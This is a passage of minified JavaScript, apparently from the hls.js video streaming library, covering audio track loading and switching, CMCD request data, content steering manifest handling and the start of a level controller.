y=d&&p.start>d.end+l.targetduration;if(y||!(null!=d&&d.len)&&o.len){let e=this.getAppendedFrag(p.start,iq);if(null===e||(_||(_=!!e.gap||!!y&&0===d.len),y&&!_||_&&o.nextStart&&o.nextStart<e.end))return}this.loadFragment(p,a,g)}getMaxBufferLength(e){let t=super.getMaxBufferLength();return e?Math.min(Math.max(t,e),this.config.maxMaxBufferLength):t}onMediaDetaching(){this.videoBuffer=null,this.bufferFlushed=this.flushing=!1,super.onMediaDetaching()}onAudioTracksUpdated(e,{audioTracks:t}){this.resetTransmuxer(),this.levels=t.map(e=>new sl(e))}onAudioTrackSwitching(e,t){let i=!!t.url;this.trackId=t.id;let{fragCurrent:s}=this;s&&(s.abortRequests(),this.removeUnbufferedFrags(s.start)),this.resetLoadingState(),i?this.setInterval(100):this.resetTransmuxer(),i?(this.switchingTrack=t,this.state=s4,this.flushAudioIfNeeded(t)):(this.switchingTrack=null,this.bufferedTrack=t,this.state=s3),this.tick()}onManifestLoading(){this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=this.flushing=!1,this.levels=this.mainDetails=this.waitingData=this.bufferedTrack=this.cachedTrackLoadedData=this.switchingTrack=null,this.startFragRequested=!1,this.trackId=this.videoTrackCC=this.waitingVideoCC=-1}onLevelLoaded(e,t){this.mainDetails=t.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(ta.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)}onAudioTrackLoaded(e,t){var i,s;if(null==this.mainDetails){this.cachedTrackLoadedData=t;return}let{levels:r}=this,{details:a,id:l}=t;if(!r)return void this.warn(`Audio tracks were reset while loading level ${l}`);this.log(`Audio track ${l} loaded [${a.startSN},${a.endSN}]${a.lastPartSn?`[part-${a.lastPartSn}-${a.lastPartIndex}]`:""},duration:${a.totalduration}`);let n=r[l],o=0;if(a.live||null!=(i=n.details)&&i.live){this.checkLiveUpdate(a);let e=this.mainDetails;if(a.deltaUpdateFailed||!e)return;!n.details&&a.hasProgramDateTime&&e.hasProgramDateTime?(sq(a,e),o=a.fragments[0].start):o=this.alignPlaylists(a,n.details,null==(s=this.levelLastLoaded)?void 0:s.details)}n.details=a,this.levelLastLoaded=n,this.startFragRequested||!this.mainDetails&&a.live||this.setStartPosition(this.mainDetails||a,o),this.state!==s9||this.waitForCdnTuneIn(a)||(this.state=s4),this.tick()}_handleFragmentLoadProgress(e){var t;let{frag:i,part:s,payload:r}=e,{config:a,trackId:l,levels:n}=this;if(!n)return void this.warn(`Audio tracks were reset while fragment load was in progress. Fragment ${i.sn} of level ${i.level} will not be buffered`);let o=n[l];if(!o)return void this.warn("Audio track is undefined on fragment load progress");let d=o.details;if(!d){this.warn("Audio track details undefined on fragment load progress"),this.removeUnbufferedFrags(i.start);return}let u=a.defaultAudioCodec||o.audioCodec||"mp4a.40.2",c=this.transmuxer;c||(c=this.transmuxer=new r4(this.hls,iK,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));let h=this.initPTS[i.cc],m=null==(t=i.initSegment)?void 0:t.data;if(void 0!==h){let e=s?s.index:-1,t=new sG(i.level,i.sn,i.stats.chunkCount,r.byteLength,e,-1!==e);c.push(r,m,u,"",i,s,d.totalduration,!1,t,h)}else{this.log(`Unknown video PTS for cc ${i.cc}, waiting for video PTS before demuxing audio frag ${i.sn} of [${d.startSN} ,${d.endSN}],track ${l}`);let{cache:e}=this.waitingData=this.waitingData||{frag:i,part:s,cache:new rl,complete:!1};e.push(new Uint8Array(r)),this.waitingVideoCC=this.videoTrackCC,this.state=rs}}_handleFragmentLoadComplete(e){if(this.waitingData){this.waitingData.complete=!0;return}super._handleFragmentLoadComplete(e)}onBufferReset(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1}onBufferCreated(e,t){let i=t.tracks.audio;i&&(this.mediaBuffer=i.buffer||null),t.tracks.video&&(this.videoBuffer=t.tracks.video.buffer||null)}onFragBuffered(e,t){let{frag:i,part:s}=t;if(i.type!==iK){if(!this.loadedmetadata&&i.type===iq){let e=this.videoBuffer||this.media;e&&s$.getBuffered(e).length&&(this.loadedmetadata=!0)}return}if(this.fragContextChanged(i))return void this.warn(`Fragment ${i.sn}${s?" p: "+s.index:""} of level ${i.level} finished buffering, but was aborted. state: ${this.state}, audioSwitch: ${this.switchingTrack?this.switchingTrack.name:"false"}`);if("initSegment"!==i.sn){this.fragPrevious=i;let e=this.switchingTrack;e&&(this.bufferedTrack=e,this.switchingTrack=null,this.hls.trigger(ta.AUDIO_TRACK_SWITCHED,te({},e)))}this.fragBufferedComplete(i,s)}onError(e,t){var i;if(t.fatal){this.state=ri;return}switch(t.details){case tn.FRAG_GAP:case tn.FRAG_PARSING_ERROR:case tn.FRAG_DECRYPT_ERROR:case tn.FRAG_LOAD_ERROR:case tn.FRAG_LOAD_TIMEOUT:case tn.KEY_LOAD_ERROR:case tn.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(iK,t);break;case tn.AUDIO_TRACK_LOAD_ERROR:case tn.AUDIO_TRACK_LOAD_TIMEOUT:case tn.LEVEL_PARSING_ERROR:t.levelRetry||this.state!==s9||(null==(i=t.context)?void 0:i.type)!==iz||(this.state=s4);break;case tn.BUFFER_APPEND_ERROR:case tn.BUFFER_FULL_ERROR:if(!t.parent||"audio"!==t.parent)return;if(t.details===tn.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(t)&&(this.bufferedTrack=null,super.flushMainBuffer(0,1/0,"audio"));break;case tn.INTERNAL_EXCEPTION:this.recoverWorkerError(t)}}onBufferFlushing(e,{type:t}){t!==ty&&(this.flushing=!0)}onBufferFlushed(e,{type:t}){if(t!==ty){this.flushing=!1,this.bufferFlushed=!0,this.state===rt&&(this.state=s4);let e=this.mediaBuffer||this.media;e&&(this.afterBufferFlushed(e,t,iK),this.tick())}}_handleTransmuxComplete(e){var t;let i="audio",{hls:s}=this,{remuxResult:r,chunkMeta:a}=e,l=this.getCurrentContext(a);if(!l)return void this.resetWhenMissingContext(a);let{frag:n,part:o,level:d}=l,{details:u}=d,{audio:c,text:h,id3:m,initSegment:f}=r;if(this.fragContextChanged(n)||!u)return void this.fragmentTracker.removeFragment(n);if(this.state=s7,this.switchingTrack&&c&&this.completeAudioSwitch(this.switchingTrack),null!=f&&f.tracks){let e=n.initSegment||n;this._bufferInitSegment(d,f.tracks,e,a),s.trigger(ta.FRAG_PARSING_INIT_SEGMENT,{frag:e,id:i,tracks:f.tracks})}if(c){let{startPTS:e,endPTS:t,startDTS:i,endDTS:s}=c;o&&(o.elementaryStreams[t_]={startPTS:e,endPTS:t,startDTS:i,endDTS:s}),n.setElementaryStreamInfo(t_,e,t,i,s),this.bufferFragmentData(c,n,o,a)}if(null!=m&&null!=(t=m.samples)&&t.length){let e=tt({id:i,frag:n,details:u},m);s.trigger(ta.FRAG_PARSING_METADATA,e)}if(h){let e=tt({id:i,frag:n,details:u},h);s.trigger(ta.FRAG_PARSING_USERDATA,e)}}_bufferInitSegment(e,t,i,s){if(this.state!==s7)return;t.video&&delete t.video;let r=t.audio;if(!r)return;r.id="audio";let a=e.audioCodec;this.log(`Init audio buffer, container:${r.container}, codecs[level/parsed]=[${a}/${r.codec}]`),a&&1===a.split(",").length&&(r.levelCodec=a),this.hls.trigger(ta.BUFFER_CODECS,t);let l=r.initSegment;if(null!=l&&l.byteLength){let e={type:"audio",frag:i,part:null,chunkMeta:s,parent:i.type,data:l};this.hls.trigger(ta.BUFFER_APPENDING,e)}this.tickImmediate()}loadFragment(e,t,i){let s=this.fragmentTracker.getState(e);if(this.fragCurrent=e,this.switchingTrack||s===sO||s===sN){var r;if("initSegment"===e.sn)this._loadInitSegment(e,t);else if(null!=(r=t.details)&&r.live&&!this.initPTS[e.cc]){this.log(`Waiting for video PTS in continuity counter ${e.cc} of live stream before loading audio fragment ${e.sn} of level ${this.trackId}`),this.state=rs;let i=this.mainDetails;i&&i.fragments[0].start!==t.details.fragments[0].start&&sq(t.details,i)}else this.startFragRequested=!0,super.loadFragment(e,t,i)}else this.clearTrackerIfNeeded(e)}flushAudioIfNeeded(e){if(this.media&&this.bufferedTrack){let{name:t,lang:i,assocLang:s,characteristics:r,audioCodec:a,channels:l}=this.bufferedTrack;sI({name:t,lang:i,assocLang:s,characteristics:r,audioCodec:a,channels:l},e,sR)||(this.log("Switching audio track : flushing all audio"),super.flushMainBuffer(0,1/0,"audio"),this.bufferedTrack=null)}}completeAudioSwitch(e){let{hls:t}=this;this.flushAudioIfNeeded(e),this.bufferedTrack=e,this.switchingTrack=null,t.trigger(ta.AUDIO_TRACK_SWITCHED,te({},e))}},audioTrackController:class extends sb{constructor(e){super(e,"[audio-track-controller]"),this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.registerListeners()}registerListeners(){let{hls:e}=this;e.on(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.on(ta.MANIFEST_PARSED,this.onManifestParsed,this),e.on(ta.LEVEL_LOADING,this.onLevelLoading,this),e.on(ta.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(ta.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(ta.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e.off(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.off(ta.MANIFEST_PARSED,this.onManifestParsed,this),e.off(ta.LEVEL_LOADING,this.onLevelLoading,this),e.off(ta.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(ta.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(ta.ERROR,this.onError,this)}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,super.destroy()}onManifestLoading(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.audioTracks||[]}onAudioTrackLoaded(e,t){let{id:i,groupId:s,details:r}=t,a=this.tracksInGroup[i];if(!a||a.groupId!==s)return void this.warn(`Audio track with id:${i} and group:${s} not found in active group ${null==a?void 0:a.groupId}`);let l=a.details;a.details=t.details,this.log(`Audio track ${i} "${a.name}" lang:${a.lang} group:${s} loaded [${r.startSN}-${r.endSN}]`),i===this.trackId&&this.playlistLoaded(i,t,l)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){let t=this.hls.levels[e];if(!t)return;let i=t.audioGroups||null,s=this.groupIds,r=this.currentTrack;if(!i||(null==s?void 0:s.length)!==(null==i?void 0:i.length)||null!=i&&i.some(e=>(null==s?void 0:s.indexOf(e))===-1)){this.groupIds=i,this.trackId=-1,this.currentTrack=null;let e=this.tracks.filter(e=>!i||-1!==i.indexOf(e.groupId));if(e.length)this.selectDefaultTrack&&!e.some(e=>e.default)&&(this.selectDefaultTrack=!1),e.forEach((e,t)=>{e.id=t});else if(!r&&!this.tracksInGroup.length)return;this.tracksInGroup=e;let t=this.hls.config.audioPreference;if(!r&&t){let i=sA(t,e,sR);if(i>-1)r=e[i];else{let e=sA(t,this.tracks);r=this.tracks[e]}}let s=this.findTrackId(r);-1===s&&r&&(s=this.findTrackId(null)),this.log(`Updating audio tracks, ${e.length} track(s) found in group(s): ${null==i?void 0:i.join(",")}`),this.hls.trigger(ta.AUDIO_TRACKS_UPDATED,{audioTracks:e});let l=this.trackId;if(-1!==s&&-1===l)this.setAudioTrack(s);else if(e.length&&-1===l){var a;let t=Error(`No audio track selected for current audio group-ID(s): ${null==(a=this.groupIds)?void 0:a.join(",")} track count: ${e.length}`);this.warn(t.message),this.hls.trigger(ta.ERROR,{type:tl.MEDIA_ERROR,details:tn.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:t})}}else this.shouldReloadPlaylist(r)&&this.setAudioTrack(this.trackId)}onError(e,t){!t.fatal&&t.context&&(t.context.type!==iz||t.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(t.context.groupId)||(this.requestScheduled=-1,this.checkRetry(t)))}get allAudioTracks(){return this.tracks}get audioTracks(){return this.tracksInGroup}get audioTrack(){return this.trackId}set audioTrack(e){this.selectDefaultTrack=!1,this.setAudioTrack(e)}setAudioOption(e){let t=this.hls;if(t.config.audioPreference=e,e){let r=this.allAudioTracks;if(this.selectDefaultTrack=!1,r.length){let a=this.currentTrack;if(a&&sI(e,a,sR))return a;let l=sA(e,this.tracksInGroup,sR);if(l>-1){let e=this.tracksInGroup[l];return this.setAudioTrack(l),e}if(a){var i,s;let a,l,n,o,d,u,c=t.loadLevel;-1===c&&(c=t.firstAutoLevel);let h=(i=t.levels,a=i[s=c],(l=i.reduce((e,t,i)=>{let s=t.uri;return(e[s]||(e[s]=[])).push(i),e},{})[a.uri]).length>1&&(s=Math.max.apply(Math,l)),n=a.videoRange,o=a.frameRate,d=a.codecSet.substring(0,4),(u=sM(i,s,t=>{if(t.videoRange!==n||t.frameRate!==o||t.codecSet.substring(0,4)!==d)return!1;let i=t.audioGroups;return sA(e,r.filter(e=>!i||-1!==i.indexOf(e.groupId)),sR)>-1}))>-1?u:sM(i,s,t=>{let i=t.audioGroups;return sA(e,r.filter(e=>!i||-1!==i.indexOf(e.groupId)),sR)>-1}));if(-1===h)return null;t.nextLoadLevel=h}if(e.channels||e.audioCodec){let t=sA(e,r);if(t>-1)return r[t]}}}return null}setAudioTrack(e){let t=this.tracksInGroup;if(e<0||e>=t.length)return void this.warn(`Invalid audio track id: ${e}`);this.clearTimer(),this.selectDefaultTrack=!1;let i=this.currentTrack,s=t[e],r=s.details&&!s.details.live;if(e===this.trackId&&s===i&&r||(this.log(`Switching to audio-track ${e} "${s.name}" lang:${s.lang} group:${s.groupId} channels:${s.channels}`),this.trackId=e,this.currentTrack=s,this.hls.trigger(ta.AUDIO_TRACK_SWITCHING,te({},s)),r))return;let a=this.switchParams(s.url,null==i?void 0:i.details,s.details);this.loadPlaylist(a)}findTrackId(e){let t=this.tracksInGroup;for(let i=0;i<t.length;i++){let s=t[i];if((!this.selectDefaultTrack||s.default)&&(!e||sI(e,s,sR)))return i}if(e){let{name:i,lang:s,assocLang:r,characteristics:a,audioCodec:l,channels:n}=e;for(let e=0;e<t.length;e++)if(sI({name:i,lang:s,assocLang:r,characteristics:a,audioCodec:l,channels:n},t[e],sR))return e;for(let i=0;i<t.length;i++){let s=t[i];if(r8(e.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){let s=t[i];if(r8(e.attrs,s.attrs,["LANGUAGE"]))return i}}return -1}loadPlaylist(e){let t=this.currentTrack;if(this.shouldLoadPlaylist(t)&&t){super.loadPlaylist();let i=t.id,s=t.groupId,r=t.url;if(e)try{r=e.addDirectives(r)}catch(e){this.warn(`Could not construct new URL with HLS Delivery Directives: ${e}`)}this.log(`loading audio-track playlist ${i} "${t.name}" lang:${t.lang} group:${s}`),this.clearTimer(),this.hls.trigger(ta.AUDIO_TRACK_LOADING,{url:r,id:i,groupId:s,deliveryDirectives:e||null})}}},emeController:aK,cmcdController:class{constructor(e){this.hls=void 0,this.config=void 0,this.media=void 0,this.sid=void 0,this.cid=void 0,this.useHeaders=!1,this.includeKeys=void 0,this.initialized=!1,this.starved=!1,this.buffering=!0,this.audioBuffer=void 0,this.videoBuffer=void 0,this.onWaiting=()=>{this.initialized&&(this.starved=!0),this.buffering=!0},this.onPlaying=()=>{this.initialized||(this.initialized=!0),this.buffering=!1},this.applyPlaylistData=e=>{try{this.apply(e,{ot:T.MANIFEST,su:!this.initialized})}catch(e){tc.warn("Could not generate manifest CMCD data.",e)}},this.applyFragmentData=e=>{try{let t=e.frag,i=this.hls.levels[t.level],s=this.getObjectType(t),r={d:1e3*t.duration,ot:s};(s===T.VIDEO||s===T.AUDIO||s==T.MUXED)&&(r.br=i.bitrate/1e3,r.tb=this.getTopBandwidth(s)/1e3,r.bl=this.getBufferLength(s)),this.apply(e,r)}catch(e){tc.warn("Could not generate segment CMCD data.",e)}},this.hls=e;const t=this.config=e.config,{cmcd:i}=t;null!=i&&(t.pLoader=this.createPlaylistLoader(),t.fLoader=this.createFragmentLoader(),this.sid=i.sessionId||function(){try{return crypto.randomUUID()}catch(e){try{let e=URL.createObjectURL(new Blob),t=e.toString();return URL.revokeObjectURL(e),t.slice(t.lastIndexOf("/")+1)}catch(t){let e=new Date().getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,t=>{let i=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"==t?i:3&i|8).toString(16)})}}}(),this.cid=i.contentId,this.useHeaders=!0===i.useHeaders,this.includeKeys=i.includeKeys,this.registerListeners())}registerListeners(){let e=this.hls;e.on(ta.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(ta.MEDIA_DETACHED,this.onMediaDetached,this),e.on(ta.BUFFER_CREATED,this.onBufferCreated,this)}unregisterListeners(){let e=this.hls;e.off(ta.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(ta.MEDIA_DETACHED,this.onMediaDetached,this),e.off(ta.BUFFER_CREATED,this.onBufferCreated,this)}destroy(){this.unregisterListeners(),this.onMediaDetached(),this.hls=this.config=this.audioBuffer=this.videoBuffer=null,this.onWaiting=this.onPlaying=null}onMediaAttached(e,t){this.media=t.media,this.media.addEventListener("waiting",this.onWaiting),this.media.addEventListener("playing",this.onPlaying)}onMediaDetached(){this.media&&(this.media.removeEventListener("waiting",this.onWaiting),this.media.removeEventListener("playing",this.onPlaying),this.media=null)}onBufferCreated(e,t){var i,s;this.audioBuffer=null==(i=t.tracks.audio)?void 0:i.buffer,this.videoBuffer=null==(s=t.tracks.video)?void 0:s.buffer}createData(){var e;return{v:1,sf:x.HLS,sid:this.sid,cid:this.cid,pr:null==(e=this.media)?void 0:e.playbackRate,mtp:this.hls.bandwidthEstimate/1e3}}apply(e,t={}){tt(t,this.createData());let i=t.ot===T.INIT||t.ot===T.VIDEO||t.ot===T.MUXED;this.starved&&i&&(t.bs=!0,t.su=!0,this.starved=!1),null==t.su&&(t.su=this.buffering);let{includeKeys:s}=this;if(s&&(t=Object.keys(t).reduce((e,i)=>(s.includes(i)&&(e[i]=t[i]),e),{})),this.useHeaders){var r;e.headers||(e.headers={}),r=e.headers,tt(r,function(e,t={}){if(!e)return{};let i=Object.entries(e),s=Object.entries(aX).concat(Object.entries((null==t?void 0:t.customHeaderMap)||{}));return Object.entries(i.reduce((e,t)=>{var i;let[r,a]=t,l=(null==(i=s.find(e=>e[1].includes(r)))?void 0:i[0])||b.REQUEST;return null!=e[l]||(e[l]={}),e[l][r]=a,e},{})).reduce((e,[i,s])=>(e[i]=lt(s,t),e),{})}(t,void 0))}else e.url=function(e,t,i){let s=function(e,t={}){if(!e)return"";let i=lt(e,t);return`CMCD=${encodeURIComponent(i)}`}(t,void 0);if(!s)return e;if(li.test(e))return e.replace(li,s);let r=e.includes("?")?"&":"?";return`${e}${r}${s}`}(e.url,t)}getObjectType(e){let{type:t}=e;return"subtitle"===t?T.TIMED_TEXT:"initSegment"===e.sn?T.INIT:"audio"===t?T.AUDIO:"main"===t?this.hls.audioTracks.length?T.VIDEO:T.MUXED:void 0}getTopBandwidth(e){let t,i=0,s=this.hls;if(e===T.AUDIO)t=s.audioTracks;else{let e=s.maxAutoLevel,i=e>-1?e+1:s.levels.length;t=s.levels.slice(0,i)}for(let e of t)e.bitrate>i&&(i=e.bitrate);return i>0?i:NaN}getBufferLength(e){let t=this.hls.media,i=e===T.AUDIO?this.audioBuffer:this.videoBuffer;return i&&t?1e3*s$.bufferInfo(i,t.currentTime,this.config.maxBufferHole).len:NaN}createPlaylistLoader(){let{pLoader:e}=this.config,t=this.applyPlaylistData,i=e||this.config.loader;return class{constructor(e){this.loader=void 0,this.loader=new i(e)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(e,i,s){t(e),this.loader.load(e,i,s)}}}createFragmentLoader(){let{fLoader:e}=this.config,t=this.applyFragmentData,i=e||this.config.loader;return class{constructor(e){this.loader=void 0,this.loader=new i(e)}get stats(){return this.loader.stats}get context(){return this.loader.context}destroy(){this.loader.destroy()}abort(){this.loader.abort()}load(e,i,s){t(e),this.loader.load(e,i,s)}}}},contentSteeringController:class{constructor(e){this.hls=void 0,this.log=void 0,this.loader=null,this.uri=null,this.pathwayId=".",this.pathwayPriority=null,this.timeToLoad=300,this.reloadTimer=-1,this.updated=0,this.started=!1,this.enabled=!0,this.levels=null,this.audioTracks=null,this.subtitleTracks=null,this.penalizedPathways={},this.hls=e,this.log=tc.log.bind(tc,"[content-steering]:"),this.registerListeners()}registerListeners(){let e=this.hls;e.on(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.on(ta.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(ta.MANIFEST_PARSED,this.onManifestParsed,this),e.on(ta.ERROR,this.onError,this)}unregisterListeners(){let e=this.hls;e&&(e.off(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.off(ta.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(ta.MANIFEST_PARSED,this.onManifestParsed,this),e.off(ta.ERROR,this.onError,this))}startLoad(){if(this.started=!0,this.clearTimeout(),this.enabled&&this.uri){if(this.updated){let e=1e3*this.timeToLoad-(performance.now()-this.updated);if(e>0)return void this.scheduleRefresh(this.uri,e)}this.loadSteeringManifest(this.uri)}}stopLoad(){this.started=!1,this.loader&&(this.loader.destroy(),this.loader=null),this.clearTimeout()}clearTimeout(){-1!==this.reloadTimer&&(self.clearTimeout(this.reloadTimer),this.reloadTimer=-1)}destroy(){this.unregisterListeners(),this.stopLoad(),this.hls=null,this.levels=this.audioTracks=this.subtitleTracks=null}removeLevel(e){let t=this.levels;t&&(this.levels=t.filter(t=>t!==e))}onManifestLoading(){this.stopLoad(),this.enabled=!0,this.timeToLoad=300,this.updated=0,this.uri=null,this.pathwayId=".",this.levels=this.audioTracks=this.subtitleTracks=null}onManifestLoaded(e,t){let{contentSteering:i}=t;null!==i&&(this.pathwayId=i.pathwayId,this.uri=i.uri,this.started&&this.startLoad())}onManifestParsed(e,t){this.audioTracks=t.audioTracks,this.subtitleTracks=t.subtitleTracks}onError(e,t){let{errorAction:i}=t;if((null==i?void 0:i.action)===2&&1===i.flags){let e=this.levels,s=this.pathwayPriority,r=this.pathwayId;if(t.context){let{groupId:i,pathwayId:s,type:a}=t.context;i&&e?r=this.getPathwayForGroupId(i,a,r):s&&(r=s)}r in this.penalizedPathways||(this.penalizedPathways[r]=performance.now()),!s&&e&&(s=e.reduce((e,t)=>(-1===e.indexOf(t.pathwayId)&&e.push(t.pathwayId),e),[])),s&&s.length>1&&(this.updatePathwayPriority(s),i.resolved=this.pathwayId!==r),i.resolved||tc.warn(`Could not resolve ${t.details} ("${t.error.message}") with content-steering for Pathway: ${r} levels: ${e?e.length:e} priorities: ${JSON.stringify(s)} penalized: ${JSON.stringify(this.penalizedPathways)}`)}}filterParsedLevels(e){this.levels=e;let t=this.getLevelsForPathway(this.pathwayId);if(0===t.length){let i=e[0].pathwayId;this.log(`No levels found in Pathway ${this.pathwayId}. Setting initial Pathway to "${i}"`),t=this.getLevelsForPathway(i),this.pathwayId=i}return t.length!==e.length&&this.log(`Found ${t.length}/${e.length} levels in Pathway "${this.pathwayId}"`),t}getLevelsForPathway(e){return null===this.levels?[]:this.levels.filter(t=>e===t.pathwayId)}updatePathwayPriority(e){let t;this.pathwayPriority=e;let i=this.penalizedPathways,s=performance.now();Object.keys(i).forEach(e=>{s-i[e]>3e5&&delete i[e]});for(let s=0;s<e.length;s++){let r=e[s];if(r in i)continue;if(r===this.pathwayId)return;let a=this.hls.nextLoadLevel,l=this.hls.levels[a];if((t=this.getLevelsForPathway(r)).length>0){this.log(`Setting Pathway to "${r}"`),this.pathwayId=r,sf(t),this.hls.trigger(ta.LEVELS_UPDATED,{levels:t});let e=this.hls.levels[a];l&&e&&this.levels&&(e.attrs["STABLE-VARIANT-ID"]!==l.attrs["STABLE-VARIANT-ID"]&&e.bitrate!==l.bitrate&&this.log(`Unstable Pathways change from bitrate ${l.bitrate} to ${e.bitrate}`),this.hls.nextLoadLevel=a);break}}}getPathwayForGroupId(e,t,i){let s=this.getLevelsForPathway(i).concat(this.levels||[]);for(let i=0;i<s.length;i++)if(t===iz&&s[i].hasAudioGroup(e)||t===iW&&s[i].hasSubtitleGroup(e))return s[i].pathwayId;return i}clonePathways(e){let t=this.levels;if(!t)return;let i={},s={};e.forEach(e=>{let{ID:r,"BASE-ID":a,"URI-REPLACEMENT":l}=e;if(t.some(e=>e.pathwayId===r))return;let n=this.getLevelsForPathway(a).map(e=>{let t=new tf(e.attrs);t["PATHWAY-ID"]=r;let a=t.AUDIO&&`${t.AUDIO}_clone_${r}`,n=t.SUBTITLES&&`${t.SUBTITLES}_clone_${r}`;a&&(i[t.AUDIO]=a,t.AUDIO=a),n&&(s[t.SUBTITLES]=n,t.SUBTITLES=n);let o=lr(e.uri,t["STABLE-VARIANT-ID"],"PER-VARIANT-URIS",l),d=new sl({attrs:t,audioCodec:e.audioCodec,bitrate:e.bitrate,height:e.height,name:e.name,url:o,videoCodec:e.videoCodec,width:e.width});if(e.audioGroups)for(let t=1;t<e.audioGroups.length;t++)d.addGroupId("audio",`${e.audioGroups[t]}_clone_${r}`);if(e.subtitleGroups)for(let t=1;t<e.subtitleGroups.length;t++)d.addGroupId("text",`${e.subtitleGroups[t]}_clone_${r}`);return d});t.push(...n),ls(this.audioTracks,i,l,r),ls(this.subtitleTracks,s,l,r)})}loadSteeringManifest(e){let t,i=this.hls.config,s=i.loader;this.loader&&this.loader.destroy(),this.loader=new s(i);try{t=new self.URL(e)}catch(t){this.enabled=!1,this.log(`Failed to parse Steering Manifest URI: ${e}`);return}if("data:"!==t.protocol){let e=0|(this.hls.bandwidthEstimate||i.abrEwmaDefaultEstimate);t.searchParams.set("_HLS_pathway",this.pathwayId),t.searchParams.set("_HLS_throughput",""+e)}let r={responseType:"json",url:t.href},a=i.steeringManifestLoadPolicy.default,l=a.errorRetry||a.timeoutRetry||{},n={loadPolicy:a,timeout:a.maxLoadTimeMs,maxRetry:l.maxNumRetry||0,retryDelay:l.retryDelayMs||0,maxRetryDelay:l.maxRetryDelayMs||0};this.log(`Requesting steering manifest: ${t}`),this.loader.load(r,n,{onSuccess:(e,i,s,r)=>{this.log(`Loaded steering manifest: "${t}"`);let a=e.data;if(1!==a.VERSION)return void this.log(`Steering VERSION ${a.VERSION} not supported!`);this.updated=performance.now(),this.timeToLoad=a.TTL;let{"RELOAD-URI":l,"PATHWAY-CLONES":n,"PATHWAY-PRIORITY":o}=a;if(l)try{this.uri=new self.URL(l,t).href}catch(e){this.enabled=!1,this.log(`Failed to parse Steering Manifest RELOAD-URI: ${l}`);return}this.scheduleRefresh(this.uri||s.url),n&&this.clonePathways(n);let d={steeringManifest:a,url:t.toString()};this.hls.trigger(ta.STEERING_MANIFEST_LOADED,d),o&&this.updatePathwayPriority(o)},onError:(e,t,i,s)=>{if(this.log(`Error loading steering manifest: ${e.code} ${e.text} (${t.url})`),this.stopLoad(),410===e.code){this.enabled=!1,this.log(`Steering manifest ${t.url} no longer available`);return}let r=1e3*this.timeToLoad;if(429===e.code){let e=this.loader;if("function"==typeof(null==e?void 0:e.getResponseHeader)){let t=e.getResponseHeader("Retry-After");t&&(r=1e3*parseFloat(t))}this.log(`Steering manifest ${t.url} rate limited`);return}this.scheduleRefresh(this.uri||t.url,r)},onTimeout:(e,t,i)=>{this.log(`Timeout loading steering manifest (${t.url})`),this.scheduleRefresh(this.uri||t.url)}})}scheduleRefresh(e,t=1e3*this.timeToLoad){this.clearTimeout(),this.reloadTimer=self.setTimeout(()=>{var t;let i=null==(t=this.hls)?void 0:t.media;i&&!i.ended?this.loadSteeringManifest(e):this.scheduleRefresh(e,1e3*this.timeToLoad)},t)}}});class lf extends sb{constructor(e,t){super(e,"[level-controller]"),this._levels=[],this._firstLevel=-1,this._maxAutoLevel=-1,this._startLevel=void 0,this.currentLevel=null,this.currentLevelIndex=-1,this.manualLevelIndex=-1,this.steering=void 0,this.onParsedComplete=void 0,this.steering=t,this._registerListeners()}_registerListeners(){let{hls:e}=this;e.on(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.on(ta.MANIFEST_LOADED,this.onManifestLoaded,this),e.on(ta.LEVEL_LOADED,this.onLevelLoaded,this),e.on(ta.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(ta.FRAG_BUFFERED,this.onFragBuffered,this),e.on(ta.ERROR,this.onError,this)}_unregisterListeners(){let{hls:e}=this;e.off(ta.MANIFEST_LOADING,this.onManifestLoading,this),e.off(ta.MANIFEST_LOADED,this.onManifestLoaded,this),e.off(ta.LEVEL_LOADED,this.onLevelLoaded,this),e.off(ta.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(ta.FRAG_BUFFERED,this.onFragBuffered,this),e.off(ta.ERROR,this.onError,this)}destroy(){this._unregisterListeners(),this.steering=null,this.resetLevels(),super.destroy()}stopLoad(){this._levels.forEach(e=>{e.loadError=0,e.fragmentError=0}),super.stopLoad()}resetLevels(){this._startLevel=void 0,this.manualLevelIndex=-1,this.currentLevelIndex=-1,this.currentLevel=null,this._levels=[],this._maxAutoLevel=-1}onManifestLoading(e,t){this.resetLevels()}onManifestLoaded(e,t){let 